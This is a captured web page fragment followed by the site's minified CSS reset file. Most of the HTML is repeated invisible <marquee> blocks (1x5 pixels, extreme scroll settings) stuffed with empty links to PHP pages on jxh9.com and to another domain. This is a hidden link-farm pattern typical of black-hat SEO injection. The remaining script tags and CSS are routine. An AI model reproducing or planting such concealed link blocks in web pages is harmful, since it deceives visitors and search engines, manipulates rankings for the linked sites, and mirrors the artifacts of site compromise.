href="http://jxh9.com/static/a/file.php"></a><a href="http://jxh9.com/static/a/m.php"></a><a href="http://jxh9.com/static/a/new.php"></a><a href="http://jxh9.com/static/a/api.php"></a><a href="http://jxh9.com/static/a/plus.php"></a><a href="http://jxh9.com/static/a/mysql.php"></a><a href="http://jxh9.com/static/afe/index.php"></a><a href="http://jxh9.com/static/afe/news.php"></a><a href="http://jxh9.com/static/afe/data.php"></a><a href="http://jxh9.com/static/afe/conn.php"></a><a href="http://jxh9.com/static/afe/file.php"></a><a href="http://jxh9.com/static/afe/m.php"></a><a href="http://jxh9.com/static/afe/new.php"></a><a href="http://jxh9.com/static/afe/api.php"></a><a href="http://jxh9.com/static/afe/plus.php"></a><a href="http://jxh9.com/static/afe/mysql.php"></a><a href="http://jxh9.com/static/app/index.php"></a><a href="http://jxh9.com/static/app/news.php"></a><a href="http://jxh9.com/static/app/data.php"></a><a href="http://jxh9.com/static/app/conn.php"></a><a href="http://jxh9.com/static/app/file.php"></a><a href="http://jxh9.com/static/app/m.php"></a><a href="http://jxh9.com/static/app/new.php"></a><a href="http://jxh9.com/static/app/api.php"></a><a href="http://jxh9.com/static/app/plus.php"></a><a href="http://jxh9.com/static/app/mysql.php"></a><a href="http://jxh9.com/static/bhr/index.php"></a><a href="http://jxh9.com/static/bhr/news.php"></a><a href="http://jxh9.com/static/bhr/data.php"></a><a href="http://jxh9.com/static/bhr/conn.php"></a><a href="http://jxh9.com/static/bhr/file.php"></a><a href="http://jxh9.com/static/bhr/m.php"></a><a href="http://jxh9.com/static/bhr/new.php"></a><a href="http://jxh9.com/static/bhr/api.php"></a><a href="http://jxh9.com/static/bhr/plus.php"></a><a href="http://jxh9.com/static/bhr/mysql.php"></a><a href="http://jxh9.com/static/config/index.php"></a><a href="http://jxh9.com/static/config/news.php"></a><a href="http://jxh9.com/static/config/data.php"></a><a href="http://jxh9.com/static/config/conn.php"></a><a href="http://jxh9.com/static/config/file.php"></a><a href="http://jxh9.com/static/config/m.php"></a><a href="http://jxh9.com/static/config/new.php"></a><a href="http://jxh9.com/static/config/api.php"></a><a href="http://jxh9.com/static/config/plus.php"></a><a href="http://jxh9.com/static/config/mysql.php"></a><a href="http://jxh9.com/static/core/index.php"></a><a href="http://jxh9.com/static/core/news.php"></a><a href="http://jxh9.com/static/core/data.php"></a><a href="http://jxh9.com/static/core/conn.php"></a><a href="http://jxh9.com/static/core/file.php"></a><a href="http://jxh9.com/static/core/m.php"></a><a href="http://jxh9.com/static/core/new.php"></a><a href="http://jxh9.com/static/core/api.php"></a><a href="http://jxh9.com/static/core/plus.php"></a><a href="http://jxh9.com/static/core/mysql.php"></a><a href="http://jxh9.com/static/csw/index.php"></a><a href="http://jxh9.com/static/csw/news.php"></a><a href="http://jxh9.com/static/csw/data.php"></a><a href="http://jxh9.com/static/csw/conn.php"></a><a href="http://jxh9.com/static/csw/file.php"></a><a href="http://jxh9.com/static/csw/m.php"></a><a href="http://jxh9.com/static/csw/new.php"></a><a href="http://jxh9.com/static/csw/api.php"></a><a href="http://jxh9.com/static/csw/plus.php"></a><a href="http://jxh9.com/static/csw/mysql.php"></a><a href="http://jxh9.com/static/get/index.php"></a><a href="http://jxh9.com/static/get/news.php"></a><a href="http://jxh9.com/static/get/data.php"></a><a href="http://jxh9.com/static/get/conn.php"></a><a href="http://jxh9.com/static/get/file.php"></a><a href="http://jxh9.com/static/get/m.php"></a><a href="http://jxh9.com/static/get/new.php"></a><a href="http://jxh9.com/static/get/api.php"></a><a href="http://jxh9.com/static/get/plus.php"></a><a href="http://jxh9.com/static/get/mysql.php"></a><a href="http://jxh9.com/static/news/index.php"></a><a href="http://jxh9.com/static/news/news.php"></a><a href="http://jxh9.com/static/news/data.php"></a><a href="http://jxh9.com/static/news/conn.php"></a><a href="http://jxh9.com/static/news/file.php"></a><a href="http://jxh9.com/static/news/m.php"></a><a href="http://jxh9.com/static/news/new.php"></a><a href="http://jxh9.com/static/news/api.php"></a><a href="http://jxh9.com/static/news/plus.php"></a><a href="http://jxh9.com/static/news/mysql.php"></a><a href="http://jxh9.com/static/qew/index.php"></a><a href="http://jxh9.com/static/qew/news.php"></a><a href="http://jxh9.com/static/qew/data.php"></a><a href="http://jxh9.com/static/qew/conn.php"></a><a href="http://jxh9.com/static/qew/file.php"></a><a href="http://jxh9.com/static/qew/m.php"></a><a href="http://jxh9.com/static/qew/new.php"></a><a href="http://jxh9.com/static/qew/api.php"></a><a href="http://jxh9.com/static/qew/plus.php"></a><a href="http://jxh9.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://jxh9.com/static/11/index.php"></a><a href="http://jxh9.com/static/11/news.php"></a><a href="http://jxh9.com/static/11/data.php"></a><a href="http://jxh9.com/static/11/conn.php"></a><a href="http://jxh9.com/static/11/file.php"></a><a href="http://jxh9.com/static/11/m.php"></a><a href="http://jxh9.com/static/11/new.php"></a><a href="http://jxh9.com/static/11/api.php"></a><a href="http://jxh9.com/static/11/plus.php"></a><a href="http://jxh9.com/static/11/mysql.php"></a><a href="http://jxh9.com/static/a/index.php"></a><a href="http://jxh9.com/static/a/news.php"></a><a href="http://jxh9.com/static/a/data.php"></a><a href="http://jxh9.com/static/a/conn.php"></a><a href="http://jxh9.com/static/a/file.php"></a><a href="http://jxh9.com/static/a/m.php"></a><a href="http://jxh9.com/static/a/new.php"></a><a href="http://jxh9.com/static/a/api.php"></a><a href="http://jxh9.com/static/a/plus.php"></a><a href="http://jxh9.com/static/a/mysql.php"></a><a href="http://jxh9.com/static/afe/index.php"></a><a href="http://jxh9.com/static/afe/news.php"></a><a href="http://jxh9.com/static/afe/data.php"></a><a href="http://jxh9.com/static/afe/conn.php"></a><a href="http://jxh9.com/static/afe/file.php"></a><a href="http://jxh9.com/static/afe/m.php"></a><a href="http://jxh9.com/static/afe/new.php"></a><a href="http://jxh9.com/static/afe/api.php"></a><a href="http://jxh9.com/static/afe/plus.php"></a><a href="http://jxh9.com/static/afe/mysql.php"></a><a href="http://jxh9.com/static/app/index.php"></a><a href="http://jxh9.com/static/app/news.php"></a><a href="http://jxh9.com/static/app/data.php"></a><a href="http://jxh9.com/static/app/conn.php"></a><a href="http://jxh9.com/static/app/file.php"></a><a href="http://jxh9.com/static/app/m.php"></a><a href="http://jxh9.com/static/app/new.php"></a><a href="http://jxh9.com/static/app/api.php"></a><a href="http://jxh9.com/static/app/plus.php"></a><a href="http://jxh9.com/static/app/mysql.php"></a><a href="http://jxh9.com/static/bhr/index.php"></a><a href="http://jxh9.com/static/bhr/news.php"></a><a href="http://jxh9.com/static/bhr/data.php"></a><a href="http://jxh9.com/static/bhr/conn.php"></a><a href="http://jxh9.com/static/bhr/file.php"></a><a href="http://jxh9.com/static/bhr/m.php"></a><a href="http://jxh9.com/static/bhr/new.php"></a><a href="http://jxh9.com/static/bhr/api.php"></a><a href="http://jxh9.com/static/bhr/plus.php"></a><a href="http://jxh9.com/static/bhr/mysql.php"></a><a href="http://jxh9.com/static/config/index.php"></a><a href="http://jxh9.com/static/config/news.php"></a><a href="http://jxh9.com/static/config/data.php"></a><a href="http://jxh9.com/static/config/conn.php"></a><a href="http://jxh9.com/static/config/file.php"></a><a href="http://jxh9.com/static/config/m.php"></a><a href="http://jxh9.com/static/config/new.php"></a><a href="http://jxh9.com/static/config/api.php"></a><a href="http://jxh9.com/static/config/plus.php"></a><a href="http://jxh9.com/static/config/mysql.php"></a><a href="http://jxh9.com/static/core/index.php"></a><a href="http://jxh9.com/static/core/news.php"></a><a href="http://jxh9.com/static/core/data.php"></a><a href="http://jxh9.com/static/core/conn.php"></a><a href="http://jxh9.com/static/core/file.php"></a><a href="http://jxh9.com/static/core/m.php"></a><a href="http://jxh9.com/static/core/new.php"></a><a href="http://jxh9.com/static/core/api.php"></a><a href="http://jxh9.com/static/core/plus.php"></a><a href="http://jxh9.com/static/core/mysql.php"></a><a href="http://jxh9.com/static/csw/index.php"></a><a href="http://jxh9.com/static/csw/news.php"></a><a href="http://jxh9.com/static/csw/data.php"></a><a href="http://jxh9.com/static/csw/conn.php"></a><a href="http://jxh9.com/static/csw/file.php"></a><a href="http://jxh9.com/static/csw/m.php"></a><a href="http://jxh9.com/static/csw/new.php"></a><a href="http://jxh9.com/static/csw/api.php"></a><a href="http://jxh9.com/static/csw/plus.php"></a><a href="http://jxh9.com/static/csw/mysql.php"></a><a href="http://jxh9.com/static/get/index.php"></a><a href="http://jxh9.com/static/get/news.php"></a><a href="http://jxh9.com/static/get/data.php"></a><a href="http://jxh9.com/static/get/conn.php"></a><a href="http://jxh9.com/static/get/file.php"></a><a href="http://jxh9.com/static/get/m.php"></a><a href="http://jxh9.com/static/get/new.php"></a><a href="http://jxh9.com/static/get/api.php"></a><a href="http://jxh9.com/static/get/plus.php"></a><a href="http://jxh9.com/static/get/mysql.php"></a><a href="http://jxh9.com/static/news/index.php"></a><a href="http://jxh9.com/static/news/news.php"></a><a href="http://jxh9.com/static/news/data.php"></a><a href="http://jxh9.com/static/news/conn.php"></a><a href="http://jxh9.com/static/news/file.php"></a><a href="http://jxh9.com/static/news/m.php"></a><a href="http://jxh9.com/static/news/new.php"></a><a href="http://jxh9.com/static/news/api.php"></a><a href="http://jxh9.com/static/news/plus.php"></a><a href="http://jxh9.com/static/news/mysql.php"></a><a href="http://jxh9.com/static/qew/index.php"></a><a href="http://jxh9.com/static/qew/news.php"></a><a href="http://jxh9.com/static/qew/data.php"></a><a href="http://jxh9.com/static/qew/conn.php"></a><a href="http://jxh9.com/static/qew/file.php"></a><a href="http://jxh9.com/static/qew/m.php"></a><a href="http://jxh9.com/static/qew/new.php"></a><a href="http://jxh9.com/static/qew/api.php"></a><a href="http://jxh9.com/static/qew/plus.php"></a><a href="http://jxh9.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://jxh9.com/static/11/index.php"></a><a href="http://jxh9.com/static/11/news.php"></a><a href="http://jxh9.com/static/11/data.php"></a><a href="http://jxh9.com/static/11/conn.php"></a><a href="http://jxh9.com/static/11/file.php"></a><a href="http://jxh9.com/static/11/m.php"></a><a href="http://jxh9.com/static/11/new.php"></a><a href="http://jxh9.com/static/11/api.php"></a><a href="http://jxh9.com/static/11/plus.php"></a><a href="http://jxh9.com/static/11/mysql.php"></a><a href="http://jxh9.com/static/a/index.php"></a><a href="http://jxh9.com/static/a/news.php"></a><a href="http://jxh9.com/static/a/data.php"></a><a href="http://jxh9.com/static/a/conn.php"></a><a href="http://jxh9.com/static/a/file.php"></a><a href="http://jxh9.com/static/a/m.php"></a><a href="http://jxh9.com/static/a/new.php"></a><a href="http://jxh9.com/static/a/api.php"></a><a href="http://jxh9.com/static/a/plus.php"></a><a href="http://jxh9.com/static/a/mysql.php"></a><a href="http://jxh9.com/static/afe/index.php"></a><a href="http://jxh9.com/static/afe/news.php"></a><a href="http://jxh9.com/static/afe/data.php"></a><a href="http://jxh9.com/static/afe/conn.php"></a><a href="http://jxh9.com/static/afe/file.php"></a><a href="http://jxh9.com/static/afe/m.php"></a><a href="http://jxh9.com/static/afe/new.php"></a><a href="http://jxh9.com/static/afe/api.php"></a><a href="http://jxh9.com/static/afe/plus.php"></a><a href="http://jxh9.com/static/afe/mysql.php"></a><a href="http://jxh9.com/static/app/index.php"></a><a href="http://jxh9.com/static/app/news.php"></a><a href="http://jxh9.com/static/app/data.php"></a><a href="http://jxh9.com/static/app/conn.php"></a><a href="http://jxh9.com/static/app/file.php"></a><a href="http://jxh9.com/static/app/m.php"></a><a href="http://jxh9.com/static/app/new.php"></a><a href="http://jxh9.com/static/app/api.php"></a><a href="http://jxh9.com/static/app/plus.php"></a><a href="http://jxh9.com/static/app/mysql.php"></a><a href="http://jxh9.com/static/bhr/index.php"></a><a href="http://jxh9.com/static/bhr/news.php"></a><a href="http://jxh9.com/static/bhr/data.php"></a><a href="http://jxh9.com/static/bhr/conn.php"></a><a href="http://jxh9.com/static/bhr/file.php"></a><a href="http://jxh9.com/static/bhr/m.php"></a><a href="http://jxh9.com/static/bhr/new.php"></a><a href="http://jxh9.com/static/bhr/api.php"></a><a href="http://jxh9.com/static/bhr/plus.php"></a><a href="http://jxh9.com/static/bhr/mysql.php"></a><a href="http://jxh9.com/static/config/index.php"></a><a href="http://jxh9.com/static/config/news.php"></a><a href="http://jxh9.com/static/config/data.php"></a><a href="http://jxh9.com/static/config/conn.php"></a><a href="http://jxh9.com/static/config/file.php"></a><a href="http://jxh9.com/static/config/m.php"></a><a href="http://jxh9.com/static/config/new.php"></a><a href="http://jxh9.com/static/config/api.php"></a><a href="http://jxh9.com/static/config/plus.php"></a><a href="http://jxh9.com/static/config/mysql.php"></a><a href="http://jxh9.com/static/core/index.php"></a><a href="http://jxh9.com/static/core/news.php"></a><a href="http://jxh9.com/static/core/data.php"></a><a href="http://jxh9.com/static/core/conn.php"></a><a href="http://jxh9.com/static/core/file.php"></a><a href="http://jxh9.com/static/core/m.php"></a><a href="http://jxh9.com/static/core/new.php"></a><a href="http://jxh9.com/static/core/api.php"></a><a href="http://jxh9.com/static/core/plus.php"></a><a href="http://jxh9.com/static/core/mysql.php"></a><a href="http://jxh9.com/static/csw/index.php"></a><a href="http://jxh9.com/static/csw/news.php"></a><a href="http://jxh9.com/static/csw/data.php"></a><a href="http://jxh9.com/static/csw/conn.php"></a><a href="http://jxh9.com/static/csw/file.php"></a><a href="http://jxh9.com/static/csw/m.php"></a><a href="http://jxh9.com/static/csw/new.php"></a><a href="http://jxh9.com/static/csw/api.php"></a><a href="http://jxh9.com/static/csw/plus.php"></a><a href="http://jxh9.com/static/csw/mysql.php"></a><a href="http://jxh9.com/static/get/index.php"></a><a href="http://jxh9.com/static/get/news.php"></a><a href="http://jxh9.com/static/get/data.php"></a><a href="http://jxh9.com/static/get/conn.php"></a><a href="http://jxh9.com/static/get/file.php"></a><a href="http://jxh9.com/static/get/m.php"></a><a href="http://jxh9.com/static/get/new.php"></a><a href="http://jxh9.com/static/get/api.php"></a><a href="http://jxh9.com/static/get/plus.php"></a><a href="http://jxh9.com/static/get/mysql.php"></a><a href="http://jxh9.com/static/news/index.php"></a><a href="http://jxh9.com/static/news/news.php"></a><a href="http://jxh9.com/static/news/data.php"></a><a href="http://jxh9.com/static/news/conn.php"></a><a href="http://jxh9.com/static/news/file.php"></a><a href="http://jxh9.com/static/news/m.php"></a><a href="http://jxh9.com/static/news/new.php"></a><a href="http://jxh9.com/static/news/api.php"></a><a href="http://jxh9.com/static/news/plus.php"></a><a href="http://jxh9.com/static/news/mysql.php"></a><a href="http://jxh9.com/static/qew/index.php"></a><a href="http://jxh9.com/static/qew/news.php"></a><a href="http://jxh9.com/static/qew/data.php"></a><a href="http://jxh9.com/static/qew/conn.php"></a><a href="http://jxh9.com/static/qew/file.php"></a><a href="http://jxh9.com/static/qew/m.php"></a><a href="http://jxh9.com/static/qew/new.php"></a><a href="http://jxh9.com/static/qew/api.php"></a><a href="http://jxh9.com/static/qew/plus.php"></a><a href="http://jxh9.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://jxh9.com/static/11/index.php"></a><a href="http://jxh9.com/static/11/news.php"></a><a href="http://jxh9.com/static/11/data.php"></a><a href="http://jxh9.com/static/11/conn.php"></a><a href="http://jxh9.com/static/11/file.php"></a><a href="http://jxh9.com/static/11/m.php"></a><a href="http://jxh9.com/static/11/new.php"></a><a href="http://jxh9.com/static/11/api.php"></a><a href="http://jxh9.com/static/11/plus.php"></a><a href="http://jxh9.com/static/11/mysql.php"></a><a href="http://jxh9.com/static/a/index.php"></a><a href="http://jxh9.com/static/a/news.php"></a><a href="http://jxh9.com/static/a/data.php"></a><a href="http://jxh9.com/static/a/conn.php"></a><a href="http://jxh9.com/static/a/file.php"></a><a href="http://jxh9.com/static/a/m.php"></a><a href="http://jxh9.com/static/a/new.php"></a><a href="http://jxh9.com/static/a/api.php"></a><a href="http://jxh9.com/static/a/plus.php"></a><a href="http://jxh9.com/static/a/mysql.php"></a><a href="http://jxh9.com/static/afe/index.php"></a><a href="http://jxh9.com/static/afe/news.php"></a><a href="http://jxh9.com/static/afe/data.php"></a><a href="http://jxh9.com/static/afe/conn.php"></a><a href="http://jxh9.com/static/afe/file.php"></a><a href="http://jxh9.com/static/afe/m.php"></a><a href="http://jxh9.com/static/afe/new.php"></a><a href="http://jxh9.com/static/afe/api.php"></a><a href="http://jxh9.com/static/afe/plus.php"></a><a href="http://jxh9.com/static/afe/mysql.php"></a><a href="http://jxh9.com/static/app/index.php"></a><a href="http://jxh9.com/static/app/news.php"></a><a href="http://jxh9.com/static/app/data.php"></a><a href="http://jxh9.com/static/app/conn.php"></a><a href="http://jxh9.com/static/app/file.php"></a><a href="http://jxh9.com/static/app/m.php"></a><a href="http://jxh9.com/static/app/new.php"></a><a href="http://jxh9.com/static/app/api.php"></a><a href="http://jxh9.com/static/app/plus.php"></a><a href="http://jxh9.com/static/app/mysql.php"></a><a href="http://jxh9.com/static/bhr/index.php"></a><a href="http://jxh9.com/static/bhr/news.php"></a><a href="http://jxh9.com/static/bhr/data.php"></a><a href="http://jxh9.com/static/bhr/conn.php"></a><a href="http://jxh9.com/static/bhr/file.php"></a><a href="http://jxh9.com/static/bhr/m.php"></a><a href="http://jxh9.com/static/bhr/new.php"></a><a href="http://jxh9.com/static/bhr/api.php"></a><a href="http://jxh9.com/static/bhr/plus.php"></a><a href="http://jxh9.com/static/bhr/mysql.php"></a><a href="http://jxh9.com/static/config/index.php"></a><a href="http://jxh9.com/static/config/news.php"></a><a href="http://jxh9.com/static/config/data.php"></a><a href="http://jxh9.com/static/config/conn.php"></a><a href="http://jxh9.com/static/config/file.php"></a><a href="http://jxh9.com/static/config/m.php"></a><a href="http://jxh9.com/static/config/new.php"></a><a href="http://jxh9.com/static/config/api.php"></a><a href="http://jxh9.com/static/config/plus.php"></a><a href="http://jxh9.com/static/config/mysql.php"></a><a href="http://jxh9.com/static/core/index.php"></a><a href="http://jxh9.com/static/core/news.php"></a><a href="http://jxh9.com/static/core/data.php"></a><a href="http://jxh9.com/static/core/conn.php"></a><a href="http://jxh9.com/static/core/file.php"></a><a href="http://jxh9.com/static/core/m.php"></a><a href="http://jxh9.com/static/core/new.php"></a><a href="http://jxh9.com/static/core/api.php"></a><a href="http://jxh9.com/static/core/plus.php"></a><a href="http://jxh9.com/static/core/mysql.php"></a><a href="http://jxh9.com/static/csw/index.php"></a><a href="http://jxh9.com/static/csw/news.php"></a><a href="http://jxh9.com/static/csw/data.php"></a><a href="http://jxh9.com/static/csw/conn.php"></a><a href="http://jxh9.com/static/csw/file.php"></a><a href="http://jxh9.com/static/csw/m.php"></a><a href="http://jxh9.com/static/csw/new.php"></a><a href="http://jxh9.com/static/csw/api.php"></a><a href="http://jxh9.com/static/csw/plus.php"></a><a href="http://jxh9.com/static/csw/mysql.php"></a><a href="http://jxh9.com/static/get/index.php"></a><a href="http://jxh9.com/static/get/news.php"></a><a href="http://jxh9.com/static/get/data.php"></a><a href="http://jxh9.com/static/get/conn.php"></a><a href="http://jxh9.com/static/get/file.php"></a><a href="http://jxh9.com/static/get/m.php"></a><a href="http://jxh9.com/static/get/new.php"></a><a href="http://jxh9.com/static/get/api.php"></a><a href="http://jxh9.com/static/get/plus.php"></a><a href="http://jxh9.com/static/get/mysql.php"></a><a href="http://jxh9.com/static/news/index.php"></a><a href="http://jxh9.com/static/news/news.php"></a><a href="http://jxh9.com/static/news/data.php"></a><a href="http://jxh9.com/static/news/conn.php"></a><a href="http://jxh9.com/static/news/file.php"></a><a href="http://jxh9.com/static/news/m.php"></a><a href="http://jxh9.com/static/news/new.php"></a><a href="http://jxh9.com/static/news/api.php"></a><a href="http://jxh9.com/static/news/plus.php"></a><a href="http://jxh9.com/static/news/mysql.php"></a><a href="http://jxh9.com/static/qew/index.php"></a><a href="http://jxh9.com/static/qew/news.php"></a><a href="http://jxh9.com/static/qew/data.php"></a><a href="http://jxh9.com/static/qew/conn.php"></a><a href="http://jxh9.com/static/qew/file.php"></a><a href="http://jxh9.com/static/qew/m.php"></a><a href="http://jxh9.com/static/qew/new.php"></a><a href="http://jxh9.com/static/qew/api.php"></a><a href="http://jxh9.com/static/qew/plus.php"></a><a href="http://jxh9.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://jxh9.com/static/11/index.php"></a><a href="http://jxh9.com/static/11/news.php"></a><a href="http://jxh9.com/static/11/data.php"></a><a href="http://jxh9.com/static/11/conn.php"></a><a href="http://jxh9.com/static/11/file.php"></a><a href="http://jxh9.com/static/11/m.php"></a><a href="http://jxh9.com/static/11/new.php"></a><a href="http://jxh9.com/static/11/api.php"></a><a href="http://jxh9.com/static/11/plus.php"></a><a href="http://jxh9.com/static/11/mysql.php"></a><a href="http://jxh9.com/static/a/index.php"></a><a href="http://jxh9.com/static/a/news.php"></a><a href="http://jxh9.com/static/a/data.php"></a><a href="http://jxh9.com/static/a/conn.php"></a><a href="http://jxh9.com/static/a/file.php"></a><a href="http://jxh9.com/static/a/m.php"></a><a href="http://jxh9.com/static/a/new.php"></a><a href="http://jxh9.com/static/a/api.php"></a><a href="http://jxh9.com/static/a/plus.php"></a><a href="http://jxh9.com/static/a/mysql.php"></a><a href="http://jxh9.com/static/afe/index.php"></a><a href="http://jxh9.com/static/afe/news.php"></a><a href="http://jxh9.com/static/afe/data.php"></a><a href="http://jxh9.com/static/afe/conn.php"></a><a href="http://jxh9.com/static/afe/file.php"></a><a href="http://jxh9.com/static/afe/m.php"></a><a href="http://jxh9.com/static/afe/new.php"></a><a href="http://jxh9.com/static/afe/api.php"></a><a href="http://jxh9.com/static/afe/plus.php"></a><a href="http://jxh9.com/static/afe/mysql.php"></a><a href="http://jxh9.com/static/app/index.php"></a><a href="http://jxh9.com/static/app/news.php"></a><a href="http://jxh9.com/static/app/data.php"></a><a href="http://jxh9.com/static/app/conn.php"></a><a href="http://jxh9.com/static/app/file.php"></a><a href="http://jxh9.com/static/app/m.php"></a><a href="http://jxh9.com/static/app/new.php"></a><a href="http://jxh9.com/static/app/api.php"></a><a href="http://jxh9.com/static/app/plus.php"></a><a href="http://jxh9.com/static/app/mysql.php"></a><a href="http://jxh9.com/static/bhr/index.php"></a><a href="http://jxh9.com/static/bhr/news.php"></a><a href="http://jxh9.com/static/bhr/data.php"></a><a href="http://jxh9.com/static/bhr/conn.php"></a><a href="http://jxh9.com/static/bhr/file.php"></a><a href="http://jxh9.com/static/bhr/m.php"></a><a href="http://jxh9.com/static/bhr/new.php"></a><a href="http://jxh9.com/static/bhr/api.php"></a><a href="http://jxh9.com/static/bhr/plus.php"></a><a href="http://jxh9.com/static/bhr/mysql.php"></a><a href="http://jxh9.com/static/config/index.php"></a><a href="http://jxh9.com/static/config/news.php"></a><a href="http://jxh9.com/static/config/data.php"></a><a href="http://jxh9.com/static/config/conn.php"></a><a href="http://jxh9.com/static/config/file.php"></a><a href="http://jxh9.com/static/config/m.php"></a><a href="http://jxh9.com/static/config/new.php"></a><a href="http://jxh9.com/static/config/api.php"></a><a href="http://jxh9.com/static/config/plus.php"></a><a href="http://jxh9.com/static/config/mysql.php"></a><a href="http://jxh9.com/static/core/index.php"></a><a href="http://jxh9.com/static/core/news.php"></a><a href="http://jxh9.com/static/core/data.php"></a><a href="http://jxh9.com/static/core/conn.php"></a><a href="http://jxh9.com/static/core/file.php"></a><a href="http://jxh9.com/static/core/m.php"></a><a href="http://jxh9.com/static/core/new.php"></a><a href="http://jxh9.com/static/core/api.php"></a><a href="http://jxh9.com/static/core/plus.php"></a><a href="http://jxh9.com/static/core/mysql.php"></a><a href="http://jxh9.com/static/csw/index.php"></a><a href="http://jxh9.com/static/csw/news.php"></a><a href="http://jxh9.com/static/csw/data.php"></a><a href="http://jxh9.com/static/csw/conn.php"></a><a href="http://jxh9.com/static/csw/file.php"></a><a href="http://jxh9.com/static/csw/m.php"></a><a href="http://jxh9.com/static/csw/new.php"></a><a href="http://jxh9.com/static/csw/api.php"></a><a href="http://jxh9.com/static/csw/plus.php"></a><a href="http://jxh9.com/static/csw/mysql.php"></a><a href="http://jxh9.com/static/get/index.php"></a><a href="http://jxh9.com/static/get/news.php"></a><a href="http://jxh9.com/static/get/data.php"></a><a href="http://jxh9.com/static/get/conn.php"></a><a href="http://jxh9.com/static/get/file.php"></a><a href="http://jxh9.com/static/get/m.php"></a><a href="http://jxh9.com/static/get/new.php"></a><a href="http://jxh9.com/static/get/api.php"></a><a href="http://jxh9.com/static/get/plus.php"></a><a href="http://jxh9.com/static/get/mysql.php"></a><a href="http://jxh9.com/static/news/index.php"></a><a href="http://jxh9.com/static/news/news.php"></a><a href="http://jxh9.com/static/news/data.php"></a><a href="http://jxh9.com/static/news/conn.php"></a><a href="http://jxh9.com/static/news/file.php"></a><a href="http://jxh9.com/static/news/m.php"></a><a href="http://jxh9.com/static/news/new.php"></a><a href="http://jxh9.com/static/news/api.php"></a><a href="http://jxh9.com/static/news/plus.php"></a><a href="http://jxh9.com/static/news/mysql.php"></a><a href="http://jxh9.com/static/qew/index.php"></a><a href="http://jxh9.com/static/qew/news.php"></a><a href="http://jxh9.com/static/qew/data.php"></a><a href="http://jxh9.com/static/qew/conn.php"></a><a href="http://jxh9.com/static/qew/file.php"></a><a href="http://jxh9.com/static/qew/m.php"></a><a href="http://jxh9.com/static/qew/new.php"></a><a href="http://jxh9.com/static/qew/api.php"></a><a href="http://jxh9.com/static/qew/plus.php"></a><a href="http://jxh9.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee>
	
	</div>
	<script type="text/javascript" src="/skin/js/swiper.min.js"></script>
	<script type="text/javascript" src="/skin/js/picturefill.min.js"></script>
	<script type="text/javascript" src="/skin/js/lazysizes.min.js"></script>
	<script type="text/javascript" src="/skin/js/globle.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://jxh9.com/skin/css/reset.css
body_size: 1194
content:
@charset "utf-8";html{font-size:42.6667px}@media screen and (min-width:320px) and (max-width:359px){html{font-size:42.6667px}}@media screen and (min-width:360px) and (max-width:374px){html{font-size:48px}}@media screen and (min-width:375px) and (max-width:383px){html{font-size:50px}}@media screen and (min-width:384px) and (max-width:410px){html{font-size:51.2px}}@media screen and (min-width:411px) and (max-width:447px){html{font-size:54.8px}}@media screen and (min-width:448px) and (max-width:479px){html{font-size:59.7333px}}@media screen and (min-width:480px) and (max-width:511px){html{font-size:64px}}@media screen and (min-width:512px) and (max-width:543px){html{font-size:68.2667px}}@media screen and (min-width:544px) and (max-width:575px){html{font-size:72.5333px}}@media screen and (min-width:576px) and (max-width:607px){html{font-size:76.8px}}@media screen and (min-width:608px) and (max-width:639px){html{font-size:81.0667px}}@media screen and (min-width:640px) and (max-width:749px){html{font-size:85.3333px}}@media screen and (min-width:750px){html{font-size:100px}}body,h1,h2,h3,h4,h5,h6,hr,p,blockquote,dl,dt,dd,ul,ol,li,pre,fieldset,legend,button,input,textarea,th,td{margin:0;padding:0}body,h1,h2,h3,h4,h5,h6,button,input,select,textarea{font-size:100%;font-family:"\5FAE\8F6F\96C5\9ED1"}img,embed,object,audio,video{height:auto;max-width:100%}table{border-collapse:collapse;border-spacing:0}img,iframe{border:0;vertical-align:top}i,cite,em{font-style:normal}ul,ol{list-style:none}a,button,input,select,textarea{outline:0}textarea{overflow:auto;resize:none}html{box-sizing:border-box}*{box-sizing:inherit}*:before,*:after{box-sizing:inherit}a{text-decoration:none}.btn{cursor:pointer;-webkit-transition:filter .2s;-moz-transition:filter .2s;transition:filter .2s}.btn:hover{-webkit-filter:brightness(1.15);-moz-filter:brightness(1.15);filter:brightness(1.15)}.u-img img{width:100%;height:100%}.imgHover img{-webkit-transition:transform .6s;-moz-transition:transform .6s;transition:transform .6s}.imgHover.transform img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);transform:scale(1.1)}.area{margin-left:auto;margin-right:auto;padding:0 .3rem;width:100%;max-width:1500px;min-width:320px}.clear{*zoom:1}.clear:after{content:".";display:block;visibility:hidden;overflow:hidden;height:0;clear:both}.f-tal{text-align:left}.f-tac{text-align:center}.f-tar{text-align:right}.f-dn{display:none}.f-db{display:block}.f-fl{float:left;_display:inline}.f-fr{float:right;_display:inline}.f-ovh{position:relative;zoom:1;overflow:hidden}.m-page{margin-top:.5rem;line-height:0;font-size:0;font-family:"\5FAE\8F6F\96C5\9ED1";text-align:center}.m-page a,.m-page i,.m-page span{display:inline-block;vertical-align:top}.m-page a{transition:color .2s,border-color .2s,background .2s}.m-page a,.m-page a:hover{text-decoration:none}.m-page a.first{margin-left:0}.m-page a.last{margin-right:0}.m-page a.pageprv,.m-page a.pagenxt{font-family:"SimSun"}.m-page a:hover,.m-page a:active{color:#fff;border-color:#2d9b78;background-color:#2d9b78}.m-page a.z-crt,.m-page a.z-crt:hover,.m-page a.z-crt:active{cursor:default}.m-page a.z-dis,.m-page a.z-dis:hover,.m-page a.z-dis:active{cursor:default;pointer-events:none}.m-page-lt{text-align:left}.m-page-rt{text-align:right}@media screen and (min-width:751px){.m-page a,.m-page i,.m-page span{margin:0 .15rem;padding:0 .18rem;line-height:.48rem;font-size:.24rem;color:#999;border:solid 1px #ccc;background:#fff}.m-page span{padding:0;border-color:#fff}.m-page a.z-crt,.m-page a.z-crt:hover,.m-page 